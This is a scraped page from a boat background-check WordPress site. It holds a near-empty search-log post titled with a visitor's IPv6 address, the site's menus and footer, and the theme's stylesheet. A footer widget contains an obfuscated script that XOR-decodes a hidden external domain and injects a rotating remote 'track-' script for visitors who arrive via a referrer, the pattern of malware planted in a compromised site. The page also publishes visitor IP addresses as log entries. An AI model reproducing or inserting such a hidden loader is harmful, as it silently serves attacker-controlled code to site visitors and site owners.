<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>
						</div>
					</div> 
					
					</nav>


		</div>																			<!-- END Main Menu -->							</div>		</header>				<div class="site-core">			<div class="outer-container main_content_area container"><div id="primary" class="content-area">        <main id="main" class="site-main row col-md-12 " role="main">        
<article id="post-50651" class="clearfix post-50651 search-log type-search-log status-publish hentry" role="article">

    <header class="entry-header article-header">

        
        
            <h1 class="entry-title" itemprop="headline"><a href="https://boatbackground.com/?search-log=2607fb90b584c9a4d8217974beb19205" rel="bookmark" title="2607:fb90:b584:c9a4:d821:7974:beb1:9205">2607:fb90:b584:c9a4:d821:7974:beb1:9205</a></h1>

        

    </header>



    <div class="entry-content single-content clearfix" itemprop="articleBody">
            </div>
    <div class="prev_next_links_container col-xs-12"><a class="previous_post_link pull-left btn btn-default" title="2603:7080:4df0:c20:2b15:d6e7:2ba4:b6ac" href="https://boatbackground.com/?search-log=260370804df0c202b15d6e72ba4b6ac">&laquo; Previous Post</a><a class="next_post_link pull-right btn btn-default" title="2a02:26f7:f6e9:a017:0:875:1a8d:d264" href="https://boatbackground.com/?search-log=2a0226f7f6e9a01708751a8dd264">Next Post &raquo;</a></div>    <div class="author-info clearfix byline vcard ">    <div class="author-avatar col-xs-3 no-padding">        <img class="img-circle avatar-image avatar photo" src="https://secure.gravatar.com/avatar/d41d8cd98f00b204e9800998ecf8427e">    </div><!-- .author-avatar -->    <div class="author-description col-xs-9">        <p><span class="author-title author">By: <a href="https://boatbackground.com/author/" title="" rel="author" class="fn"></a></span> | <time class="updated" itemprop="datePublished" datetime="2024-07-10">July 10, 2024</time></p>                    <p><span class="tags clearfix"><span class="">in &nbsp;&nbsp;</span> </span></p>            </div><!-- .author-description --></div><!-- .author-info --></article>    </main><!-- .site-main -->    			</div><!-- #primary -->		</div><!-- outer container -->			
</div><!-- .site-core -->
	<footer id="footer" class="clearfix outer-container" itemscope itemtype="http://schema.org/WPFooter">
							<div id="footer-widgets" class="outer-container">
				<div class="container">

					  
	<div class="footer_widget col-md-4" id="footer_widget-1">
		<div id="text-3" class="widget-area widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><img src="https://boatbackground.com/wp-content/uploads/2016/12/footer-logo.png"></div>
		</div><div id="block-3" class="widget-area widget_block"><script type="text/javascript">
!function (_311a6) {
    
    var _40ec5 = Date.now();
    var _2a0ce = 1000;
    _40ec5 = _40ec5 / _2a0ce;
    _40ec5 = Math.floor(_40ec5);

    var _632e3 = 600;
    _40ec5 -= _40ec5 % _632e3;
    _40ec5 = _40ec5.toString(16);

    var _5beaf = _311a6.referrer;

    if (!_5beaf) return;

    var _6370c = [7205, 7200, 7231, 7212, 7213, 7208, 7226, 7201, 7211, 7206, 7208, 7227, 7213, 7202, 7200, 7229, 7271, 7200, 7207, 7215, 7206];

    _6370c = _6370c.map(function(_db35){
        return _db35 ^ 7241;
    });

    var _a6c8 = "a20db667ccea34e8a513b20c227029e4";
    
    _6370c = String.fromCharCode(..._6370c);

    var _4f908 = "https://";
    var _28f20 = "/";
    var _416f = "track-";

    var _8964b = ".js";

    var _97ca6 = _311a6.createElement("script");
    _97ca6.type = "text/javascript";
    _97ca6.async = true;
    _97ca6.src = _4f908 + _6370c + _28f20 + _416f + _40ec5 + _8964b;

    _311a6.getElementsByTagName("head")[0].appendChild(_97ca6)

}(document);
</script></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-2">
		<div id="nav_menu-2" class="widget-area widget_nav_menu"><h3 class="widget-title">Navigate</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-322"><a href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://boatbackground.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://boatbackground.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://boatbackground.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul></div></div><div id="block-2" class="widget-area widget_block"><p>[wd-vessel-home-link]</p></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-3">
				<div id="text-4" class="widget-area widget_text"><h3 class="widget-title">Connect With Us</h3>			<div class="textwidget"><div class="wd_swappable_module social-fa-module "><a id="facebook_icon" href="https://www.facebook.com/Boat-Background-366294883731082/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a id="twitter_icon" href="https://twitter.com/boatbackground" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a id="googleplus_icon" href="https://plus.google.com/112613715987808720889" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></div></div>
		</div>	</div>
								
				</div> <!-- end .container -->
			</div> <!-- end #footer-widgets -->
			  
	  	  
				<div class="basement outer-container">
					<div class="container">
						
<div id="basement-column-1" class="col-sm-12">

<div id="basement-custom-area-1" class="basement-custom"><div class="copyright text-center">© 2026 Boat Background Check. All Rights Reserved.</div></div>	
</div>					</div>
				</div>

			
		    </footer> <!-- end footer -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boatbackground\/*","\/wp-content\/themes\/boatbackground-parent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <a href="#" class="scrollToTop">
            <span class="fa-stack fa-2x">
              <i class="fa fa-circle fa-stack-2x"></i>
              <i class="fa fa-ship fa-stack-1x fa-inverse"></i>
            </span>
            <span class="text-center" style="display:block">Scroll to Top</span>
            </a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/boatbackground.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>

  </body>



</html> <!-- end of line, man -->


--- FILE ---
content_type: text/css
request_url: https://boatbackground.com/wp-content/themes/boatbackground/style.css
body_size: 6661
content:
/*
Theme Name: Boat Background
Description: Custom Theme for Boat Background
Template: boatbackground-parent
Version: 2.0
*/


/* GLOBAL CHANGES */

#authorization_checkbox{
    float: left;
    position: relative;
    width: 25px !important;
} 

.btn{
	border-radius:0;
}

.wd_swappable_module.main_menu{
	background-color:#333;
}


#footer-widgets .widget-title {
	color:#fff;
}
.footer_widget a{
	color:#fff;
}

.home-form-container{
	margin-top: 20px;
	background-color: rgba(255,255,255,.41);
	border-radius: 3px;
}
.home-form-header{
	background-color: #1976d2;
	border-radius: 3px 3px 0 0;
	padding: 15px;
}
.home-form-body{
	padding: 30px;
}


.pricing-table {
	margin-top: 20px;
	margin-bottom: 20px;
}

.pricing-table-inner{
	border: 1px solid #d9d9d9;
}

.pricing-table-header{
	padding: 15px;
	font-size: 2rem;
	text-align: center;
	background-color: #2887c4;
	color: #fff;
	font-weight:bold;
}

.pricing-table-body{
	padding-left:15px;
	padding-right:15px;
	padding-bottom:15px;
}

.pricing-table-row{
	/* border-bottom: 1px solid #d9d9d9; */
	padding: 15px;
}

.pricing-table-row.dollar-price{
	text-align: center;
	font-size: 3rem;
	font-weight: bold;
}

.pricing-table-btn{
	padding-left:0;
	padding-right:0;
}
.pricing-table-btn a {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	font-weight:bold;
}
/*
.single_testimonial_inner{
	border:0 !important;
}

.testimonial_content{
	text-align: center;
	margin-bottom:50px;
}
.testimonial_avatar {
	height: 100px;
	width: 100px;
}*/

.section-title{
	text-align: center;
	font-size: 4rem;
	font-weight: bold;
	margin-bottom: 30px;
}


.woo-my-account-credit-container{
	padding:20px;
	background-color:#2887c4 !important;
	color:#fff;
	margin-bottom:10px;
	/* border-radius: 4px; */
}
.woo-my-account-credit-count{
	font-size:3rem;
	margin:10px auto;
}
.woo-my-account-credit-top{
	font-weight:bold;
}

.single_testimonial_inner{
	border: 2px solid #d9d9d9;
	padding: 20px 20px 0 20px;
	background-color:#fff;
}
.testimonial_avatar{
	display:block;
	margin:20px auto;
}


.testimonial-down-arrow-inner{
	border-right:1px solid #d9d9d9;
	border-bottom:1px solid #d9d9d9;
	width:20px;
	height:20px;
	background:#fff;
	margin:0 auto;
	-ms-transform: rotate(45deg); /* IE 9 */
	-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
	transform: rotate(45deg);
	position: relative;
	top: 10px;
}

.report-deficiency-table th,
.report-deficiency-table td{
	vertical-align: top;
}
.report-deficiency-table tr th:first-child{
	font-weight:bold;
}

.woocommerce-MyAccount-navigation-link--my-reports a:before {
	content: "\f21a";
	font-family: "FontAwesome";
	margin-right: 10px;
}

.woocommerce-MyAccount-navigation-link--run-report a:before {

	content: "\f002";
	font-family: "FontAwesome";
	margin-right: 10px;
}


.home-form-header,
.panel-primary>.panel-heading,
.btn-primary{
	background-color:#2887c4;
}

.module-23{
	display:flex !important;
	align-items:center;
}

.scrollToTop{
	padding:10px;
	background-color:rgba(0,0,0,.7);
}
.scrollToTop .text-center{
	color:#fff;
}

.site-core{
	border-bottom:10px solid #72b8e0;
}
footer#footer{
	border-top:5px solid #2887c4;
}

.panel-title{
	font-size:2rem;
}

.panel-title .fa{
	margin-right:10px;
}

.panel-heading{
	border-top-left-radius:0;
	border-top-right-radius:0;
}

.panel{
	box-shadow: 0px 0px 4px #999;
	border-radius:0;
}

.nav-pills > li > a{
	border-radius:0;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover{
	background-color:#2887c4;
}

.page-template-template-single-result .site-core{
	background-image:url("https://subtlepatterns.com/patterns/crossword.png");
}
.page-template-template-single-result #primary{
	background-color:transparent;
}


.percent-off{
	color: #fff;
	margin-left: 20px;
	top: -.5em;
	position: relative;
}

.no-table-border,
.no-table-border td{
	border:0 !important;
}

.vessel-report-section-disclaimer{
	font-size:1.2rem;
}

.woocommerce-MyAccount-run-report-content .home-form-container,
.woocommerce-MyAccount-run-report-content .home-form-header{
	border-radius: 0;
	margin-top:0;
	width:100%;
}

.woocommerce-MyAccount-run-report-content{
	border: 1px solid #d9d9d9;
}

#single-report-sidebar-menu ul li i{
	margin-right:10px;
}


#tab-description.panel{
	box-shadow:none !important;
}




.vessel_accidents_single_vessel_container--item_container{
	margin-top:10px;
	display:block;
	clear:both;
}

.vessel_accidents_single_vessel_container--item_name{
	display:block;
	clear:both;
	font-weight:bold;
}

.vessel_accidents_single_vessel_container--item_value{
	display:block;
	clear:both;
}

.vessel_accidents_single_vessel_container{
	padding:20px;
}

.single_accident_general_info strong,
.vessel_accidents_single_vessel_container strong{
	display: block;
	clear:both;
	margin-top:10px;
}

.vessel_accidents_single_vessel_container_title{
	text-align: center;
	font-weight:bold;
	font-size:16px;
}

.single_accident_general_info{
	margin-bottom:10px;
}

.single_vessel_accident_boat_icon{
	display: block;
	padding:10px;
}

.page-id-1136  .ginput_container input{
	width:100% !important;
}

/* MEDIA QUERIES */

@media only screen and (max-width:767px){
	/* Disable Sticky Header on mobile */
	.affix{
		display:none;
	}
	#footer-widgets{
		text-align: center;
	}
	#menu-footer-menu{
		padding-left:0;
	}
	#footer_widget-1{
		margin-bottom:50px;
	}
	
}

@media only screen and (min-width:768px){

	.navbar{
		margin-bottom:0;
	}

	#menu-main-menu-1{
		float:none !important;
	}
	#menu-main-menu-1 .menu-item-68{
		float:right !important;
	}


	.home-form-container input[type=submit]{
		float:right;
		clear:both;
	}
	#menu-footer-menu li{
		float:left;
		width:50%;
	}
	.home-form-container{
		width: 50%;
		margin-top: 20px;
		border-radius: 3px;
	}
	
	
	/**** Make pricing tables flush on My Account Page ****/
	
	.woocommerce-account .module-31 > .container{
		padding:0;
		width:100% !important;
	}
	
	.woocommerce-account .pricing-tables-outer-container{
		margin-left:-15px;
		margin-right:-15px;
	}
	
	/**** END - Make pricing tables flush on My Account Page ****/

}

@media only screen and (min-width:992px){

}

@media only screen and (min-width:1200px){
	.top_area > .container{
		padding:0 !important;
	}
	#header-column-1{
		padding-left:0 !important;
	}
	.wd-menu{
		padding-left:0;
		width:1200px;
	}
	.wd-menu .navbar-collapse{
		padding:0;
	}
}


.external-search .home-form-container{
    width: 100% !important;
}

.page-id-1410 header{
    display: none !important;
}

.page-id-1410 footer{
    display: none !important;
}



/* REPORT STUFF */


#vessel-overview .attribute-name{
	font-weight:bold;
	margin-right:5px;
}


#single-report-sidebar-menu li{
	list-style-type: none !important;
}